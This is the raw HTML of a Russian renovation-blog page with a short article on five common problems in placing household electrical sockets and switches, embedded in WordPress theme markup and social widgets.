        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-40813 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-40813" class="article-post post-40813 post type-post status-publish format-standard has-post-thumbnail  category-sovety">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/sovety" itemprop="item"><span itemprop="name">Полезные советы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">5 проблем при размещении розеток, которые важно предусмотреть заранее</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="532" height="400" src="https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2.jpg 998w, https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2-300x225.jpg 300w, https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2-768x577.jpg 768w" sizes="(max-width: 532px) 100vw, 532px" />                                    <span class="post-card__category"><a href="https://folksland.net/sovety" itemprop="articleSection">Полезные советы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">Переоценить значение домашней электрики можно сказать почти невозможно. Ведь сегодня электричество является чуть ли не главной составляющей каждого жилья для обеспечения комфортной жизни. В случае, когда розетки были расположены без учета всех необходимых правил, в дальнейшем могут, возникнут проблемы, даже в самом безупречном интерьере. Поэтому размещение розеток и прочих комплектующих с самого начало доверить профессионалам.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#5-problem-pri-razmeschenii-rozetok">5 проблем при размещении розеток</a></li><li class="level-2"><a href="#pri-planirovki-interera-doma-ne-byl-sdelan">При планировки интерьера дома, не был сделан план электрики</a></li><li class="level-2"><a href="#nedostatochnyy-uroven-bezopasnosti">Недостаточный уровень безопасности</a></li><li class="level-2"><a href="#rozetka-okazyvaetsya-za-mebelyu">Розетка оказывается за мебелью</a></li><li class="level-2"><a href="#vyklyuchateli-nahodyatsya-za-dvermi">Выключатели находятся за дверьми</a></li><li class="level-2"><a href="#nedostatochnoe-kolichestvo-rozetok">Недостаточное количество розеток</a></li></ol><!--/noindex--></div><h2 style="text-align: justify" id="5-problem-pri-razmeschenii-rozetok">5 проблем при размещении розеток</h2>
<h3 style="text-align: justify" id="pri-planirovki-interera-doma-ne-byl-sdelan">При планировки интерьера дома, не был сделан план электрики</h3>
<p style="text-align: justify">Что в нём должно быть? Первый делом в нем должен быть четкий чертеж разводки всех розеток по дому, это облегчить работу, поскольку у человека будет понимание, где они должны быть. Почему же он так необходим? Все дело в том, что довольно часто случается такое, что розеток просто не хватает в особенности в кухонной зоне.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/11/02-shema-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-40814" src="https://folksland.net/wp-content/uploads/2019/11/02-shema-1.jpg" alt="" width="600" height="337" srcset="https://folksland.net/wp-content/uploads/2019/11/02-shema-1.jpg 630w, https://folksland.net/wp-content/uploads/2019/11/02-shema-1-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2019/11/na_kakoj_visote_ustanavlivat_rozetki_7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-40816" src="https://folksland.net/wp-content/uploads/2019/11/na_kakoj_visote_ustanavlivat_rozetki_7.jpg" alt="" width="600" height="432" srcset="https://folksland.net/wp-content/uploads/2019/11/na_kakoj_visote_ustanavlivat_rozetki_7.jpg 640w, https://folksland.net/wp-content/uploads/2019/11/na_kakoj_visote_ustanavlivat_rozetki_7-300x216.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="432"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2019/11/kak-ustanovit-rozetku-v-gipsokartone.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-40815" src="https://folksland.net/wp-content/uploads/2019/11/kak-ustanovit-rozetku-v-gipsokartone.jpg" alt="" width="600" height="424" srcset="https://folksland.net/wp-content/uploads/2019/11/kak-ustanovit-rozetku-v-gipsokartone.jpg 800w, https://folksland.net/wp-content/uploads/2019/11/kak-ustanovit-rozetku-v-gipsokartone-300x212.jpg 300w, https://folksland.net/wp-content/uploads/2019/11/kak-ustanovit-rozetku-v-gipsokartone-768x542.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="424"></span></a></p>
<h3 style="text-align: justify" id="nedostatochnyy-uroven-bezopasnosti">Недостаточный уровень безопасности</h3>
<p style="text-align: justify">Данный вопрос наиболее актуален так сказать во влажных зонах дома. Это может быть ванная комната, котельная или кухня. Профессионалы говорят, что розетки не должны располагаться ниже уровня вывода коммуникаций водоснабжения, а так же рядом со смесителями. Так же в таких комнатах розетки должны иметь дополнительную защиту от влаги.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/11/OTQK4dZ7aWo.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-40817" src="https://folksland.net/wp-content/uploads/2019/11/OTQK4dZ7aWo.jpg" alt="" width="600" height="520" srcset="https://folksland.net/wp-content/uploads/2019/11/OTQK4dZ7aWo.jpg 759w, https://folksland.net/wp-content/uploads/2019/11/OTQK4dZ7aWo-300x260.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="520"></span></a></p>
<h3 style="text-align: justify" id="rozetka-okazyvaetsya-za-mebelyu">Розетка оказывается за мебелью</h3>
<p style="text-align: justify">Такая проблема встречается в том случае, когда было принуждение расстановки мебели. Первым делом всегда делает четкий план расстановки мебели, а после уже монтируются розетки, важно, что бы в плане были указаны реальные размеры мебели.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/11/trebovaniya-k-ustanovke-rozetok.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-40818" src="https://folksland.net/wp-content/uploads/2019/11/trebovaniya-k-ustanovke-rozetok.jpg" alt="" width="600" height="451" srcset="https://folksland.net/wp-content/uploads/2019/11/trebovaniya-k-ustanovke-rozetok.jpg 680w, https://folksland.net/wp-content/uploads/2019/11/trebovaniya-k-ustanovke-rozetok-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="451"></span></a></p>
<h3 style="text-align: justify" id="vyklyuchateli-nahodyatsya-za-dvermi">Выключатели находятся за дверьми</h3>
<p style="text-align: justify">Это типичная проблема, которая напоминает предыдущую, то говорит о том, что у электриков не было подробной схемы расположения дверей. Либо когда не получилось по каким-либо причинам, сделать дверь в противоположную сторону. Выход нужно всегда делать в обратную сторону от электричества и согласовывать все действия с профессионалами.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/11/ustanovka_rozetok_na_kuhne_5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-40819" src="https://folksland.net/wp-content/uploads/2019/11/ustanovka_rozetok_na_kuhne_5-1024x605.jpg" alt="" width="600" height="355" srcset="https://folksland.net/wp-content/uploads/2019/11/ustanovka_rozetok_na_kuhne_5-1024x605.jpg 1024w, https://folksland.net/wp-content/uploads/2019/11/ustanovka_rozetok_na_kuhne_5-300x177.jpg 300w, https://folksland.net/wp-content/uploads/2019/11/ustanovka_rozetok_na_kuhne_5-768x454.jpg 768w, https://folksland.net/wp-content/uploads/2019/11/ustanovka_rozetok_na_kuhne_5-184x109.jpg 184w, https://folksland.net/wp-content/uploads/2019/11/ustanovka_rozetok_na_kuhne_5.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="355"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2019/11/Vyisota-rozetok-14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-40821" src="https://folksland.net/wp-content/uploads/2019/11/Vyisota-rozetok-14.jpg" alt="" width="600" height="501" srcset="https://folksland.net/wp-content/uploads/2019/11/Vyisota-rozetok-14.jpg 900w, https://folksland.net/wp-content/uploads/2019/11/Vyisota-rozetok-14-300x251.jpg 300w, https://folksland.net/wp-content/uploads/2019/11/Vyisota-rozetok-14-768x642.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="501"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2019/11/visota-obr.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-40820" src="https://folksland.net/wp-content/uploads/2019/11/visota-obr.jpg" alt="" width="600" height="423" srcset="https://folksland.net/wp-content/uploads/2019/11/visota-obr.jpg 800w, https://folksland.net/wp-content/uploads/2019/11/visota-obr-300x212.jpg 300w, https://folksland.net/wp-content/uploads/2019/11/visota-obr-768x541.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="423"></span></a></p>
<h3 style="text-align: justify" id="nedostatochnoe-kolichestvo-rozetok">Недостаточное количество розеток</h3>
<p style="text-align: justify">Можно с уверенностью сказать, что данная проблема носит постоянный характер. Профессионалы уверяют, что розеток должно быть в два раза больше в каждой комнате, чем было прежде запланировано. В особенности это касается ванной и кухни. Ведь это столь важно в обратно случае придется пользоваться неудобными удлинителями.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/11/vysota-razmeshheniya-rozetok-dlya-televizora-600x358.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-40822" src="https://folksland.net/wp-content/uploads/2019/11/vysota-razmeshheniya-rozetok-dlya-televizora-600x358.jpg" alt="" width="600" height="358" srcset="https://folksland.net/wp-content/uploads/2019/11/vysota-razmeshheniya-rozetok-dlya-televizora-600x358.jpg 600w, https://folksland.net/wp-content/uploads/2019/11/vysota-razmeshheniya-rozetok-dlya-televizora-600x358-300x179.jpg 300w, https://folksland.net/wp-content/uploads/2019/11/vysota-razmeshheniya-rozetok-dlya-televizora-600x358-184x109.jpg 184w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="358"></span></a></p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-1" data-post-id="40813" data-rating-count="1" data-rating-sum="1" data-rating-value="1"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>1</strong> из <strong>5</strong> )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html" content="5 проблем при размещении розеток, которые важно предусмотреть заранее">
    <meta itemprop="dateModified" content="2019-11-05">
    <meta itemprop="datePublished" content="2019-11-06T10:00:34+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
